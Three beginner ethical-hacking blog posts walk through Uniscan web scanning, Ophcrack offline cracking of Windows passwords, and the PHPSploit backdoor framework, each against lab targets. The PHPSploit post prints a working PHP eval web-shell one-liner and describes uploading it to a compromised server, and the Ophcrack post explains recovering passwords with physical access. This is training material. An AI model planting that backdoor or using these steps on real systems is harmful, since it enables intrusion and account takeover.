Posted on

Beginners guide to Uniscan

Hello, aspiring ethical hackers. In our previous blogposts, you learnt about various vulnerabilities affecting web apps and websites like Local File Inclusion (LFI), Remote File Inclusion (RFI) and remote command execution (RCE) vulnerabilities. In this blogpost, you will learn about Uniscan, a web vulnerability scanner that scans and detects the above mentioned vulnerabilities in a website or web app.

Uniscan is a simple web vulnerability scanner that scans for LFI, RFI and RCE vulnerabilities. Let’s see how this tool works. For this, we will be using Kali Linux as attacker machine as this tool is available by default in its repositories. As target system, we will be using Metasploitable 2 installed as part of our virtual hacking lab.

Scan a single URL (-u)



All we have to do to scan a website with uniscan is to supply the URL with the (-u) argument as shown below.


Scan for directories (-q)


By enabling this option, we can scan for directories on the target website.

Here, is the result.

Scan for files (-w)

with this option, you can scan for files located on the web server.

Here, is the result.

Scan “robots.txt” and “sitemap.xml” files (-e)


With this option, you can scan the target website’s “robots.txt” and “sitemap.xml” files.

Here are the entries of robots.txt file of our target.

Perform dynamic checks (-d)

The option is useful to perform dynamic checks on the target website.

Perform stating checks (-s)


This option is used to perform static checks on the target. This is the scan that helps in detecting LFI, RFI and RCE vulnerabilities.

Here’s the output.

As you can see in the above image, uniscan detected a LFI vulnerability in the target.

Perform stress checks (-r)


Stress checks help us to see if the target is vulnerable to DoS or DDos attacks.

Fingerprint the server (-j)



With this option, we can perform OS fingerprinting on the target. Uniscan can perform ping, traceroute, nslookup, detect open ports and the services running on them.

Here’s the output.

Combining the scans

All these above explained types of scans can be performed at once as shown below.


Run uniscan in background (-b)

With this option, you can send uniscan to background.

Target multiple URLs at once (-f)

Instead of a single URL, we can scan multiple URLs with uniscan at once. All we have to do is save the URLs you want to scan in a text file and use ‘-f’ option to supply this text file to uniscan as shown below.

Posted on

Beginners guide to Ophcrack

Hello, aspiring ethical hackers. In our previous blogpost, you learnt about password cracking. In this article, you will learn about a tool that cracks Windows log-in passwords offline. The name of this tool is Ophcrack.

Ophcrack is a free, open-source program that uses rainbow tables to crack Windows log-in passwords. It can import hashes in a variety of formats and can even dump them from SAM files of Windows. It can usually crack any password within minutes. It can be downloaded from here. Ophcrack is also available as a a LiveCD distribution that automatically retrieves, decrypts and cracking of passwords from a Windows system. LiveCD’s are available for Windows XP, Windows Vista and Windows 7.



Let’s see how Ophcrack works. For this tool to work, you need to have physical access to the computer whose password you want to crack. Let’s download Ophcrack-XP- live cd for this tutorial since I am testing this on a WIndows XP target. After downloading, you need to make a USB boot device out of this image. Then you need to boot from this USB device. This is what you will see as soon as Ophcrack boots.

Then, Ophcrack automatically starts loading and cracking hashes of passwords of the user accounts from the target system.



As you can see, Ophcrack cracked the password of user “Administrator”. The password is ‘123456’. All this happens automatically. On the statistics tab, you can see the stats of this tool.


On the preferences tab, you can set the preferences for this tool.



You can even load a single hash, PWDUMP file, session file or encrypted SAM file as shown below.


You have read at the beginning of this article that this tool this uses rainbow tables to crack Windows passwords. In the “Tables” option, you can see all the tables installed. You can also download and install other tables as required.


You can save the file with cracked passwords using “save” option. On the Ophcrack logout option, you can see cracked passwords or you can shutdown or reboot the system.

Posted on

Beginners guide to PHPSploit

Hello, aspiring ethical hackers. In our previous blogpost, you have learnt what is backdoor. In this blogpost, you will learn about PHPSploit, a backdoor for web servers. PHPSploit is a fully featured command & control (C&C) framework that is used for persistence on web servers after gaining access. Let’s see how PHPSploit works and learn about its functions.

For this, we will be using Kali Linux as PHPSploit is available for download on Kali’s repositories by default. As target system, we will be using Metasploitable2 as part of our virtual hacking lab. Let’s see how it works.


PHPSploit can be started using the command shown below.

phpsploit


To place the PHPSploit backdoor on any target system, all you have to do is insert a PHP one liner into the code of the website. The PHP one liner is given below.

<?php @eval($_SERVER['HTTP-PHPSPLOIT']); ?>

I copy the above script into a PHP file named “bd.php” and upload this file to the target web server after web server hacking.

After uploading this file to the target web server, open PHPSploit on attacker system (Kali) and set the URL of the PHP backdoor as target as shown below. Then we have to run the command “exploit”. This gives us access as shown below.


Once the exploit is successful, the interface of PHPSploit shows the target IP address or the domain name on which we installed the backdoor. To view all the commands PHPSploit supports, type command “help”.


For example, let’s try “phpinfo” command that gives us the information about the web server.

To know the user account with whose privileges you compromised the target system, you have to use the “whoami” command.

